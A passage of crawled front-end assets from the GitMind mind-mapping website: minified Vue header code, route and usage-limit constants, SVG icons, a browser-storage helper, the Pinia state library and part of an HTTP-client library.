min-w-[186px]",key:g},[o("a",{href:c.link,class:"block px-5 py-3"},[o("div",Mo,d(c.text),1)],8,Do)]))),128))])]),o("li",Lo,[o("a",{href:i.rootPath+"/download",class:"block h-full flex items-center hover:text-theme"},d(i.t("headerDownload")),9,Ao)]),o("li",zo,[o("a",{href:i.rootPath+"/pricing",class:"block h-full flex items-center hover:text-theme"},d(i.t("headerVip")),9,Io)]),o("li",So,[o("a",{href:i.chromeDownloadUrl,class:b([{"opacity-[0]":!i.iconClass},"h-36px flex items-center px-10px rounded-12px chrome-bg text-#fff whitespace-nowrap overflow-hidden text-ellipsis max-w-[100%]"]),target:"_blank"},[o("i",{class:b([i.iconClass,"min-w-20px w-20px h-20px mr-8px bg-cover bg-center bg-no-repeat"])},null,2),o("span",jo,d(i.t("headerChromeDownload")),1)],10,Co)])]),i.showActivityIcon?(s(),n("div",Po,[o("a",{href:i.activityUrl,target:"_blank"},[o("img",{class:"activity-icon max-h-40px w-auto",src:i.activityIcon,alt:"activity-icon",width:"214",height:"44"})],8,Uo)])):A("",!0),oe(i.MyMInd)]),oe(i.HeaderAccountEntry,{lang:i.lang,showArrowIcon:!0,rootPath:i.rootPath,toLoginPage:r.toLoginPage,loginType:r.loginType,class:"ml-5 min-w-64px"},null,8,["lang","toLoginPage","loginType"])]),oe(i.HeaderMobile,{loginType:"redirect",toLoginPage:r.toLoginPage,class:"block lg:hidden",featuresListV1:i.featuresListV1,newFeaturesList:i.newFeaturesList,guideList:i.guideList},null,8,["toLoginPage","featuresListV1","guideList"])],6))],2),oe(i.TrackAppType)],64)}const xi=re(Wt,[["render",Go],["__scopeId","data-v-d519404a"]]);export{xi as default};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.f47c9c91.js
body_size: 646
content:
import"./index.0051a693.js";import"./storageKeys.2400d1c0.js";import"./api.6517f5ad.js";import{u as o}from"./index.c5bc142c.js";const{t:e}=o(),t={newDir:e("newFolder"),rename:e("rename"),share:e("share"),collaboration:"collaboration",copy:e("copyTo"),move:e("moveTo"),delete:"delete",forceDelete:"forceDelete",clearTrash:"clearTrash",revertAll:"revertAll",whiteboardOverVipImageLimit:"whiteboardOverVipImageLimit"},l={login:"login",home:"home",my:"docs",edit:"edit",user:"user",userInfo:"userInfo",setting:"setting",myGroup:"myGroup",orderList:"orderList",fileMigration:"fileMigration",activationCode:"activationCode",guest:"guest",guestFromPoster:"guestFromPoster",pricing:"pricing",invite:"invite",editLong:"editLong",recents:"recents",templates:"templates",dirs:"dirs",planets:"planets",planetFile:"planetFile",planetMember:"planetMember",planetSet:"planetSet",planetDirs:"planetDirs",planetTrashes:"planetTrashes",planetInvite:"planetInvite",trashes:"trashes",shares:"shares",telDetails:"telDetails",blackFriday:"blackFriday",aiPage:"aiPage",brainStormPersonal:"brainStormPersonal",brainStormGroup:"brainStormGroup",docToMindmap:"docToMindmap",jointMember:"jointMember"};e("unnamed");e("newFolder");const s={docNum:10,cooperationDocNum:1,memberNum:3,nodeNum:30,editionNum:3,clueNum:3,planetNum:1,planetFileNum:10,planetMemberNum:5,presentationNum:10,aiNum:20,imageNum:30,whiteboardImageNum:10,whiteboardImageNumVip:30,paperNum:1,paperNumVip:12,maxKatexOcrCount:3},a={flowchart:{edit:"editFlowchart",editLong:"editFlowchartLong",telDetails:"flowcharts-telDetails"},whiteboardEdit:"whiteboardEdit"},i={saveAs:e("flowchart.saveAs")};Object.assign(t,i);Object.assign(l,a);l.my;e("new"),e("flowchart.import"),e("flowchart.saveAs"),e("flowchart.print"),e("flowchart.edit.formatPanel"),e("flowchart.edit.connectionArrows"),e("flowchart.edit.connectionPoints"),e("flowchart.edit.guides"),e("flowchart.edit.shadow"),e("flowchart.edit.grid"),e("flowchart.edit.toolbar"),e("flowchart.edit.leftAlign"),e("flowchart.edit.center"),e("flowchart.edit.rightAlign"),e("flowchart.edit.topAlign"),e("flowchart.edit.middle"),e("flowchart.edit.bottomAlign"),e("flowchart.edit.group"),e("flowchart.edit.ungroup"),e("flowchart.edit.removeFromGroup"),e("com.text"),e("edit.link"),e("edit.image"),`${e("edit.image")}`,`${e("edit.image")}`,`${e("edit.image")}`,e("flowchart.edit.toFront"),e("flowchart.edit.toBack"),e("flowchart.edit.horizontalFlow"),e("flowchart.edit.verticalFlow"),e("flowchart.edit.circleFlow"),e("edit.undo"),e("edit.redo"),e("delete"),e("flowchart.edit.strokeColor"),e("flowchart.edit.fillColor"),e("flowchart.edit.shadow"),e("flowchart.edit.linePattern"),e("flowchart.edit.linestart"),e("flowchart.edit.lineend"),e("flowchart.edit.strokeWidth"),e("flowchart.edit.connection"),e("flowchart.edit.waypoints"),e("flowchart.edit.copyStyle"),e("flowchart.edit.removeFormat"),e("flowchart.edit.lock"),e("flowchart.edit.unlock"),e("flowchart.edit.autosize"),e("flowchart.edit.resetView"),e("flowchart.edit.fitWindow"),e("flowchart.edit.fitPageWidth"),e("flowchart.edit.customZoom"),e("flowchart.edit.line"),e("edit.link"),e("flowchart.edit.arrow"),e("flowchart.edit.simpleArrow"),e("flowchart.edit.straight"),e("flowchart.edit.orthogonal"),e("flowchart.edit.horizontalSimple"),e("flowchart.edit.verticalSimple"),e("flowchart.edit.horizontalIsometric"),e("flowchart.edit.verticalIsometric"),e("flowchart.edit.curved"),e("flowchart.edit.entityRelation");export{s as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/footer-tt.fcf9572f.svg
body_size: -194
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="24" height="24" rx="8" fill="black"/>
	<path d="M16.3134 5.2207H18.6135L13.5884 10.964L19.5 18.7793H14.8713L11.2459 14.0394L7.09769 18.7793H4.7962L10.171 12.6362L4.5 5.2207H9.24621L12.5232 9.5532L16.3134 5.2207ZM15.5061 17.4026H16.7806L8.55368 6.52511H7.186L15.5061 17.4026Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-flowchart.8eac203b.svg
body_size: 129
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.86051 7.72102C6.74996 7.72102 7.47101 6.99997 7.47101 6.11051C7.47101 5.22105 6.74996 4.5 5.86051 4.5C4.97105 4.5 4.25 5.22105 4.25 6.11051C4.25 6.99997 4.97105 7.72102 5.86051 7.72102Z" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.3136 13.5452C13.2031 13.5452 13.9241 12.8242 13.9241 11.9347C13.9241 11.0453 13.2031 10.3242 12.3136 10.3242C11.4242 10.3242 10.7031 11.0453 10.7031 11.9347C10.7031 12.8242 11.4242 13.5452 12.3136 13.5452Z" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.0558 19.5003C18.9453 19.5003 19.6663 18.7793 19.6663 17.8898C19.6663 17.0003 18.9453 16.2793 18.0558 16.2793C17.1664 16.2793 16.4453 17.0003 16.4453 17.8898C16.4453 18.7793 17.1664 19.5003 18.0558 19.5003Z" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.46875 11.9961H10.7155" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9108 11.9973H16.3779C17.1489 11.9802 17.8685 11.6546 18.3825 11.1321C18.9222 10.6009 19.2477 9.86422 19.2477 9.0504C19.2477 7.42276 17.9285 6.10352 16.3008 6.10352H7.46875" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.3813 17.8899H7.54063C6.72681 17.8899 5.99009 17.5643 5.45897 17.0246C4.91928 16.4935 4.59375 15.7568 4.59375 14.943C4.59375 13.341 5.87016 12.0389 7.46353 11.9961H10.7102" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.9141 11.9961H16.3812" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/json-storage.63960309.js
body_size: -123
content:
function s(o,e){typeof window>"u"||(typeof o=="object"?Object.entries(o).forEach(([n,t])=>{localStorage.setItem(r(n),JSON.stringify(t))}):localStorage.setItem(r(o),JSON.stringify(e)))}function c(o,e){if(typeof window>"u")return e!=null?e:null;o=r(o);let n=window.localStorage.getItem(o);if(n===null)return e!=null?e:null;try{return JSON.parse(n)}catch(t){return e!=null?e:null}}function f(...o){if(!(typeof window>"u"))for(let e of o){const n=r(e);window.localStorage.removeItem(n),window.localStorage.removeItem(e)}}const i={api_token:"passport_api_token",passportuserinfo:"passport_user_info",userinfo:"mindmap_user_info"};function r(o){let e=o.toLowerCase();return i[e]||`mindmap_attr_${e}`}function p(o,e){typeof window>"u"||(typeof o=="object"?Object.entries(o).forEach(([n,t])=>{sessionStorage.setItem(r(n),JSON.stringify(t))}):sessionStorage.setItem(r(o),JSON.stringify(e)))}export{p as a,c as g,f as r,s};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/pinia.564c9197.js
body_size: 1351
content:
import{a5 as V,r as D,D as k,H as X,d as C,f as z,G as Y,c as Z,$,a6 as A}from"./reactivity.esm-bundler.444f236b.js";import{C as T,u as tt,A as et,z as st,f as nt}from"./runtime-core.esm-bundler.d6cfd006.js";var ot=!1;/*!
  * pinia v2.0.34
  * (c) 2023 Eduardo San Martin Morote
  * @license MIT
  */let B;const L=t=>B=t,J=Symbol();function R(t){return t&&typeof t=="object"&&Object.prototype.toString.call(t)==="[object Object]"&&typeof t.toJSON!="function"}var I;(function(t){t.direct="direct",t.patchObject="patch object",t.patchFunction="patch function"})(I||(I={}));function lt(){const t=V(!0),o=t.run(()=>D({}));let s=[],e=[];const r=k({install(u){L(r),r._a=u,u.provide(J,r),u.config.globalProperties.$pinia=r,e.forEach(a=>s.push(a)),e=[]},use(u){return!this._a&&!ot?e.push(u):s.push(u),this},_p:s,_a:null,_e:t,_s:new Map,state:o});return r}const N=()=>{};function H(t,o,s,e=N){t.push(o);const r=()=>{const u=t.indexOf(o);u>-1&&(t.splice(u,1),e())};return!s&&Z()&&$(r),r}function j(t,...o){t.slice().forEach(s=>{s(...o)})}function x(t,o){t instanceof Map&&o instanceof Map&&o.forEach((s,e)=>t.set(e,s)),t instanceof Set&&o instanceof Set&&o.forEach(t.add,t);for(const s in o){if(!o.hasOwnProperty(s))continue;const e=o[s],r=t[s];R(r)&&R(e)&&t.hasOwnProperty(s)&&!C(e)&&!z(e)?t[s]=x(r,e):t[s]=e}return t}const ct=Symbol();function rt(t){return!R(t)||!t.hasOwnProperty(ct)}const{assign:v}=Object;function ut(t){return!!(C(t)&&t.effect)}function ft(t,o,s,e){const{state:r,actions:u,getters:a}=o,f=s.state.value[t];let P;function b(){f||(s.state.value[t]=r?r():{});const y=A(s.state.value[t]);return v(y,u,Object.keys(a||{}).reduce((d,m)=>(d[m]=k(nt(()=>{L(s);const p=s._s.get(t);return a[m].call(p,p)})),d),{}))}return P=W(t,b,o,s,e,!0),P}function W(t,o,s={},e,r,u){let a;const f=v({actions:{}},s),P={deep:!0};let b,y,d=k([]),m=k([]),p;const _=e.state.value[t];!u&&!_&&(e.state.value[t]={}),D({});let O;function F(c){let n;b=y=!1,typeof c=="function"?(c(e.state.value[t]),n={type:I.patchFunction,storeId:t,events:p}):(x(e.state.value[t],c),n={type:I.patchObject,payload:c,storeId:t,events:p});const h=O=Symbol();st().then(()=>{O===h&&(b=!0)}),y=!0,j(d,n,e.state.value[t])}const q=u?function(){const{state:n}=s,h=n?n():{};this.$patch(S=>{v(S,h)})}:N;function G(){a.stop(),d=[],m=[],e._s.delete(t)}function K(c,n){return function(){L(e);const h=Array.from(arguments),S=[],w=[];function Q(i){S.push(i)}function U(i){w.push(i)}j(m,{args:h,name:c,store:l,after:Q,onError:U});let E;try{E=n.apply(this&&this.$id===t?this:l,h)}catch(i){throw j(w,i),i}return E instanceof Promise?E.then(i=>(j(S,i),i)).catch(i=>(j(w,i),Promise.reject(i))):(j(S,E),E)}}const M={_p:e,$id:t,$onAction:H.bind(null,m),$patch:F,$reset:q,$subscribe(c,n={}){const h=H(d,c,n.detached,()=>S()),S=a.run(()=>tt(()=>e.state.value[t],w=>{(n.flush==="sync"?y:b)&&c({storeId:t,type:I.direct,events:p},w)},v({},P,n)));return h},$dispose:G},l=X(M);e._s.set(t,l);const g=e._e.run(()=>(a=V(),a.run(()=>o())));for(const c in g){const n=g[c];if(C(n)&&!ut(n)||z(n))u||(_&&rt(n)&&(C(n)?n.value=_[c]:x(n,_[c])),e.state.value[t][c]=n);else if(typeof n=="function"){const h=K(c,n);g[c]=h,f.actions[c]=n}}return v(l,g),v(Y(l),g),Object.defineProperty(l,"$state",{get:()=>e.state.value[t],set:c=>{F(n=>{v(n,c)})}}),e._p.forEach(c=>{v(l,a.run(()=>c({store:l,app:e._a,pinia:e,options:f})))}),_&&u&&s.hydrate&&s.hydrate(l.$state,_),b=!0,y=!0,l}function ht(t,o,s){let e,r;const u=typeof o=="function";typeof t=="string"?(e=t,r=u?s:o):(r=t,e=t.id);function a(f,P){const b=et();return f=f||b&&T(J,null),f&&L(f),f=B,f._s.has(e)||(u?W(e,o,r,f):ft(e,r,f)),f._s.get(e)}return a.$id=e,a}export{lt as c,ht as d};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-education.797c266e.svg
body_size: 2275
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 12.8516L20.75 12.8511V12.8516H20ZM18.8564 12.2041L18.4706 11.561L18.4708 11.5609L18.8564 12.2041ZM17.2949 12.4219L17.0991 13.1459L17.0783 13.1402L17.0578 13.1334L17.2949 12.4219ZM16.9756 12.3154L17.1635 11.5894L17.1884 11.5958L17.2128 11.6039L16.9756 12.3154ZM16 13.0732H15.25V13.0728L16 13.0732ZM18 19.918V20.668V19.918ZM20 12.8516L19.25 12.852C19.25 12.8473 19.2494 12.8461 19.2497 12.8471C19.25 12.848 19.2505 12.8491 19.251 12.85C19.2518 12.8514 19.2511 12.8496 19.2472 12.8474C19.2433 12.8452 19.2414 12.8455 19.2431 12.8455C19.2442 12.8455 19.2454 12.8453 19.2464 12.8451C19.2475 12.8448 19.2461 12.8449 19.2421 12.8473L18.8564 12.2041L18.4708 11.5609C19.474 10.9594 20.7493 11.6823 20.75 12.8511L20 12.8516ZM18.8564 12.2041L19.2423 12.8472C18.5948 13.2357 17.8204 13.3409 17.0991 13.1459L17.2949 12.4219L17.4907 11.6979C17.8196 11.7868 18.1738 11.739 18.4706 11.561L18.8564 12.2041ZM17.2949 12.4219L17.0578 13.1334L16.7384 13.0269L16.9756 12.3154L17.2128 11.6039L17.5321 11.7104L17.2949 12.4219ZM16.9756 12.3154L16.7877 13.0415C16.7831 13.0403 16.7803 13.0405 16.7772 13.0411C16.7732 13.042 16.7676 13.0443 16.7621 13.0484C16.7568 13.0525 16.7539 13.0567 16.7525 13.0593C16.7518 13.0607 16.75 13.0643 16.75 13.0737L16 13.0732L15.25 13.0728C15.2506 12.0558 16.2124 11.3432 17.1635 11.5894L16.9756 12.3154ZM16 13.0732H16.75V17.918H16H15.25V13.0732H16ZM16 17.918H16.75C16.75 18.6083 17.3096 19.168 18 19.168V19.918V20.668C16.4812 20.668 15.25 19.4368 15.25 17.918H16ZM18 19.918V19.168C18.6904 19.168 19.25 18.6083 19.25 17.918H20H20.75C20.75 19.4368 19.5188 20.668 18 20.668V19.918ZM20 17.918H19.25V12.8516H20H20.75V17.918H20Z" fill="#F67D28"/>
<path d="M10.2754 4.104L10.4045 3.36519L10.4045 3.3652L10.2754 4.104ZM9.72461 4.104L9.59553 3.3652L9.59553 3.36519L9.72461 4.104ZM8.92676 4.41357L9.24105 5.09454L9.24095 5.09459L8.92676 4.41357ZM8.13086 4.78076L7.81657 4.09979L7.81667 4.09974L8.13086 4.78076ZM7.85352 4.90088L8.10392 5.60784L8.10383 5.60787L7.85352 4.90088ZM6.92773 4.94385L6.74415 5.67103L6.74393 5.67098L6.92773 4.94385ZM6.64062 4.8501L6.39101 5.55734L6.39101 5.55734L6.64062 4.8501ZM5.77832 4.58936L5.86183 3.84402L5.86196 3.84403L5.77832 4.58936ZM4.04102 5.81787L3.31038 5.64855L3.31041 5.64841L4.04102 5.81787ZM4 6.71826H3.25H4ZM4 16.7183H3.25H4ZM4.21777 18.8257L3.54952 19.1662L3.54942 19.166L4.21777 18.8257ZM5.0918 19.6997L4.7513 20.368L4.75119 20.3679L5.0918 19.6997ZM16 17.9185L15.25 17.9186V17.9185H16ZM16 6.71826H16.75H16ZM15.959 5.81787L16.6896 5.64841L16.6896 5.64855L15.959 5.81787ZM14.2217 4.58936L14.138 3.84403L14.1382 3.84402L14.2217 4.58936ZM13.3594 4.8501L13.1098 4.14285V4.14285L13.3594 4.8501ZM13.0723 4.94385L13.2561 5.67098L13.2558 5.67103L13.0723 4.94385ZM12.1465 4.90088L11.8962 5.60787L11.8961 5.60784L12.1465 4.90088ZM11.8691 4.78076L12.1833 4.09974L12.1834 4.09979L11.8691 4.78076ZM11.0732 4.41357L10.7591 5.09459L10.7589 5.09454L11.0732 4.41357ZM10.2754 4.104L10.1463 4.84281C10.0495 4.8259 9.95048 4.8259 9.85369 4.84281L9.72461 4.104L9.59553 3.36519C9.86313 3.31844 10.1369 3.31844 10.4045 3.36519L10.2754 4.104ZM9.72461 4.104L9.85369 4.84281C9.76722 4.85792 9.67271 4.89532 9.24105 5.09454L8.92676 4.41357L8.61246 3.7326C8.96985 3.56766 9.27078 3.42193 9.59553 3.3652L9.72461 4.104ZM8.92676 4.41357L9.24095 5.09459L8.44505 5.46178L8.13086 4.78076L7.81667 4.09974L8.61257 3.73256L8.92676 4.41357ZM8.13086 4.78076L8.44515 5.46173C8.31624 5.52123 8.21265 5.56933 8.10392 5.60784L7.85352 4.90088L7.60311 4.19391C7.63323 4.18325 7.66871 4.16804 7.81657 4.09979L8.13086 4.78076ZM7.85352 4.90088L8.10383 5.60787C7.66664 5.76266 7.19348 5.78447 6.74415 5.67103L6.92773 4.94385L7.11132 4.21666C7.27408 4.25775 7.4453 4.24979 7.6032 4.19388L7.85352 4.90088ZM6.92773 4.94385L6.74393 5.67098C6.63238 5.64278 6.52481 5.60456 6.39101 5.55734L6.64062 4.8501L6.89024 4.14285C7.0434 4.19691 7.08049 4.20887 7.11153 4.21672L6.92773 4.94385ZM6.64062 4.8501L6.39101 5.55734C5.89207 5.38125 5.76856 5.34297 5.69468 5.33468L5.77832 4.58936L5.86196 3.84403C6.15159 3.87653 6.4819 3.99874 6.89024 4.14285L6.64062 4.8501ZM5.77832 4.58936L5.69481 5.33469C5.26594 5.28664 4.869 5.5675 4.77162 5.98733L4.04102 5.81787L3.31041 5.64841C3.57988 4.48666 4.67716 3.71129 5.86183 3.84402L5.77832 4.58936ZM4.04102 5.81787L4.77165 5.98719C4.7549 6.05947 4.75 6.18858 4.75 6.71826H4H3.25C3.25 6.28561 3.24454 5.93265 3.31038 5.64855L4.04102 5.81787ZM4 6.71826H4.75V16.7183H4H3.25V6.71826H4ZM4 16.7183H4.75C4.75 17.2905 4.75058 17.6746 4.77473 17.9704C4.79817 18.2575 4.84002 18.3948 4.88613 18.4854L4.21777 18.8257L3.54942 19.166C3.37774 18.8288 3.3107 18.4722 3.2797 18.0925C3.24941 17.7214 3.25 17.2657 3.25 16.7183H4ZM4.21777 18.8257L4.88603 18.4852C5.00577 18.7202 5.19717 18.9116 5.43241 19.0315L5.0918 19.6997L4.75119 20.3679C4.23406 20.1043 3.81316 19.6836 3.54952 19.1662L4.21777 18.8257ZM5.0918 19.6997L5.43229 19.0315C5.52311 19.0777 5.66073 19.1197 5.94787 19.1434C6.24369 19.1677 6.62804 19.1685 7.2002 19.1685V19.9185V20.6685C6.65224 20.6685 6.19631 20.6688 5.82491 20.6383C5.44484 20.607 5.08831 20.5397 4.7513 20.368L5.0918 19.6997ZM7.2002 19.9185V19.1685H18V19.9185V20.6685H7.2002V19.9185ZM18 19.9185L18 20.6685C16.4812 20.6685 15.2503 19.4369 15.25 17.9186L16 17.9185L16.75 17.9183C16.7501 18.6087 17.3099 19.1685 18 19.1685L18 19.9185ZM16 17.9185H15.25V6.71826H16H16.75V17.9185H16ZM16 6.71826H15.25C15.25 6.18859 15.2451 6.05947 15.2283 5.98719L15.959 5.81787L16.6896 5.64855C16.7555 5.93265 16.75 6.28561 16.75 6.71826H16ZM15.959 5.81787L15.2284 5.98733C15.131 5.5675 14.7341 5.28664 14.3052 5.33469L14.2217 4.58936L14.1382 3.84402C15.3228 3.71129 16.4201 4.48666 16.6896 5.64841L15.959 5.81787ZM14.2217 4.58936L14.3053 5.33468C14.2314 5.34297 14.1079 5.38124 13.609 5.55734L13.3594 4.8501L13.1098 4.14285C13.5181 3.99873 13.8484 3.87653 14.138 3.84403L14.2217 4.58936ZM13.3594 4.8501L13.609 5.55734C13.4752 5.60458 13.3676 5.64278 13.2561 5.67098L13.0723 4.94385L12.8885 4.21672C12.9195 4.20887 12.9566 4.19692 13.1098 4.14285L13.3594 4.8501ZM13.0723 4.94385L13.2558 5.67103C12.8065 5.78447 12.3334 5.76266 11.8962 5.60787L12.1465 4.90088L12.3968 4.19388C12.5547 4.24979 12.7259 4.25775 12.8887 4.21666L13.0723 4.94385ZM12.1465 4.90088L11.8961 5.60784C11.7874 5.56933 11.6837 5.52122 11.5548 5.46173L11.8691 4.78076L12.1834 4.09979C12.3313 4.16803 12.3668 4.18325 12.3969 4.19391L12.1465 4.90088ZM11.8691 4.78076L11.555 5.46178L10.7591 5.09459L11.0732 4.41357L11.3874 3.73256L12.1833 4.09974L11.8691 4.78076ZM11.0732 4.41357L10.7589 5.09454C10.3273 4.89531 10.2328 4.85792 10.1463 4.84281L10.2754 4.104L10.4045 3.3652C10.7292 3.42193 11.0301 3.56765 11.3875 3.7326L11.0732 4.41357Z" fill="#F67D28"/>
<path d="M12.3457 13.4357C12.3496 13.4166 12.3769 13.4166 12.3808 13.4357C12.5834 14.4268 13.3579 15.2013 14.349 15.4038C14.3681 15.4077 14.3681 15.435 14.349 15.4389C13.3579 15.6415 12.5834 16.416 12.3808 17.4071C12.3769 17.4262 12.3496 17.4262 12.3457 17.4071C12.1432 16.416 11.3687 15.6415 10.3776 15.4389C10.3585 15.435 10.3585 15.4077 10.3776 15.4038C11.3687 15.2013 12.1432 14.4268 12.3457 13.4357Z" fill="#F67D28" stroke="#F67D28" stroke-width="0.5"/>
<path d="M10.1532 10.9009C10.191 10.716 10.4553 10.716 10.4931 10.9009C10.5766 11.3095 10.8959 11.6287 11.3044 11.7123C11.4894 11.7501 11.4894 12.0144 11.3044 12.0522C10.8959 12.1357 10.5766 12.4549 10.4931 12.8635C10.4553 13.0485 10.191 13.0485 10.1532 12.8635C10.0697 12.4549 9.7504 12.1357 9.34186 12.0522C9.15688 12.0144 9.15688 11.7501 9.34186 11.7123C9.7504 11.6287 10.0697 11.3095 10.1532 10.9009Z" fill="#F67D28"/>
<path d="M6.39844 7.48975C5.98422 7.48975 5.64844 7.82553 5.64844 8.23975C5.64844 8.65396 5.98422 8.98975 6.39844 8.98975V8.23975V7.48975ZM13.2784 8.98975C13.6927 8.98975 14.0284 8.65396 14.0284 8.23975C14.0284 7.82553 13.6927 7.48975 13.2784 7.48975V8.23975V8.98975ZM6.39844 11.0897C5.98422 11.0897 5.64844 11.4255 5.64844 11.8397C5.64844 12.254 5.98422 12.5897 6.39844 12.5897V11.8397V11.0897ZM7.79844 12.5897C8.21265 12.5897 8.54844 12.254 8.54844 11.8397C8.54844 11.4255 8.21265 11.0897 7.79844 11.0897V11.8397V12.5897ZM6.39844 8.23975V8.98975H13.2784V8.23975V7.48975H6.39844V8.23975ZM6.39844 11.8397V12.5897H7.79844V11.8397V11.0897H6.39844V11.8397Z" fill="#F67D28"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/ai-mindmap.6a20a3b2.svg
body_size: -63
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="4" y="10.0713" width="6.5812" height="3.85794" rx="1.92897" stroke="#F67D28" stroke-width="1.5"/>
<rect x="13.418" y="4.39746" width="6.5812" height="3.85794" rx="1.92897" stroke="#F67D28" stroke-width="1.5"/>
<path d="M13.5319 6.32617H12.1135C10.0768 6.32617 8.42578 7.97723 8.42578 10.0139M13.5319 17.6731H12.2554C10.1403 17.6731 8.42578 15.9585 8.42578 13.8435" stroke="#F67D28" stroke-width="1.5"/>
<rect x="13.418" y="15.7441" width="6.5812" height="3.85794" rx="1.92897" stroke="#F67D28" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.c72ca4f7.js
body_size: 3387
content:
var O=Object.defineProperty;var P=(r,t,e)=>t in r?O(r,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):r[t]=e;var p=(r,t,e)=>(P(r,typeof t!="symbol"?t+"":t,e),e);class q extends Error{constructor(e,s,o){const n=e.status||e.status===0?e.status:"",i=e.statusText||"",c=`${n} ${i}`.trim(),a=c?`status code ${c}`:"an unknown error";super(`Request failed with ${a}: ${s.method} ${s.url}`);p(this,"response");p(this,"request");p(this,"options");this.name="HTTPError",this.response=e,this.request=s,this.options=o}}class _ extends Error{constructor(e){super(`Request timed out: ${e.method} ${e.url}`);p(this,"request");this.name="TimeoutError",this.request=e}}const l=r=>r!==null&&typeof r=="object";"hasOwn"in Object||(Object.hasOwn=Object.call.bind(Object.hasOwnProperty));const d=(...r)=>{for(const t of r)if((!l(t)||Array.isArray(t))&&t!==void 0)throw new TypeError("The `options` argument must be an object");return R({},...r)},x=(r={},t={})=>{const e=new globalThis.Headers(r),s=t instanceof globalThis.Headers,o=new globalThis.Headers(t);for(const[n,i]of o.entries())s&&i==="undefined"||i===void 0?e.delete(n):e.set(n,i);return e};function y(r,t,e){var s,o;return Object.hasOwn(t,e)&&t[e]===void 0?[]:R((s=r[e])!=null?s:[],(o=t[e])!=null?o:[])}const C=(r={},t={})=>({beforeRequest:y(r,t,"beforeRequest"),beforeRetry:y(r,t,"beforeRetry"),afterResponse:y(r,t,"afterResponse"),beforeError:y(r,t,"beforeError")}),R=(...r)=>{let t={},e={},s={};for(const o of r)if(Array.isArray(o))Array.isArray(t)||(t=[]),t=[...t,...o];else if(l(o)){for(let[n,i]of Object.entries(o))l(i)&&n in t&&(i=R(t[n],i)),t={...t,[n]:i};l(o.hooks)&&(s=C(s,o.hooks),t.hooks=s),l(o.headers)&&(e=x(e,o.headers),t.headers=e)}return t},E=(()=>{let r=!1,t=!1;const e=typeof globalThis.ReadableStream=="function",s=typeof globalThis.Request=="function";if(e&&s)try{t=new globalThis.Request("https://empty.invalid",{body:new globalThis.ReadableStream,method:"POST",get duplex(){return r=!0,"half"}}).headers.has("Content-Type")}catch(o){if(o instanceof Error&&o.message==="unsupported BodyInit type")return!1;throw o}return r&&!t})(),j=typeof globalThis.AbortController=="function",U=typeof globalThis.ReadableStream=="function",H=typeof globalThis.FormData=="function",S=["get","post","put","patch","head","delete"],I={json:"application/json",text:"text/*",formData:"multipart/form-data",arrayBuffer:"*/*",blob:"*/*"},b=2147483647,A=Symbol("stop"),L={json:!0,parseJson:!0,stringifyJson:!0,searchParams:!0,prefixUrl:!0,retry:!0,timeout:!0,hooks:!0,throwHttpErrors:!0,onDownloadProgress:!0,fetch:!0},N={method:!0,headers:!0,body:!0,mode:!0,credentials:!0,cache:!0,redirect:!0,referrer:!0,referrerPolicy:!0,integrity:!0,keepalive:!0,signal:!0,window:!0,dispatcher:!0,duplex:!0,priority:!0},v=r=>S.includes(r)?r.toUpperCase():r,$=["get","put","head","delete","options","trace"],B=[408,413,429,500,502,503,504],M=[413,429,503],k={limit:2,methods:$,statusCodes:B,afterStatusCodes:M,maxRetryAfter:Number.POSITIVE_INFINITY,backoffLimit:Number.POSITIVE_INFINITY,delay:r=>.3*2**(r-1)*1e3},D=(r={})=>{if(typeof r=="number")return{...k,limit:r};if(r.methods&&!Array.isArray(r.methods))throw new Error("retry.methods must be an array");if(r.statusCodes&&!Array.isArray(r.statusCodes))throw new Error("retry.statusCodes must be an array");return{...k,...r}};async function J(r,t,e,s){return new Promise((o,n)=>{const i=setTimeout(()=>{e&&e.abort(),n(new _(r))},s.timeout);s.fetch(r,t).then(o).catch(n).then(()=>{clearTimeout(i)})})}async function F(r,{signal:t}){return new Promise((e,s)=>{t&&(t.throwIfAborted(),t.addEventListener("abort",o,{once:!0}));function o(){clearTimeout(n),s(t.reason)}const n=setTimeout(()=>{t==null||t.removeEventListener("abort",o),e()},r)})}const z=function(r){const t=["aoscdn","wangxutech","apsapp"];for(let e of t)if(r.includes(e)){const s=t[(t.indexOf(e)+1)%t.length];return r.replace(e,s)}return r};async function V(r){const t=z(r.url),e=new Request(t,E?{duplex:"half",...r}:r),s=await r.clone().arrayBuffer();return new Request(e,{body:s.byteLength===0?null:s})}const W=(r,t)=>{const e={};for(const s in t)!(s in N)&&!(s in L)&&!(s in r)&&(e[s]=t[s]);return e};class 